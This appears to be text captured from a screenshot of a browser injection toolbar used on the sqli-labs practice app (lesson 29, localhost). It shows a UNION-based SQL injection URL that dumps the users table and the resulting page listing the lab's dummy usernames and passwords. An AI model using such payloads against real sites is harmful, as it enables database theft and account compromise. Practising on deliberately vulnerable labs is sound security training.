 INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/sqli-labs/Less-29/?id=1' and 1=2 union select 1,(select group_concat(id,username,password)from users),3%23 -
Split URL +
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login
name:1Dumbtestpassword,2Angelina0,3Dummy0,4secure0,5stupid0,6superman0,7batman0,8admintttttt,9admin10,10admin20,11admin30,12dhakkan0,14admin40,15admin#admin,16a
Your Password:3
SQLI DUMB SERIES-29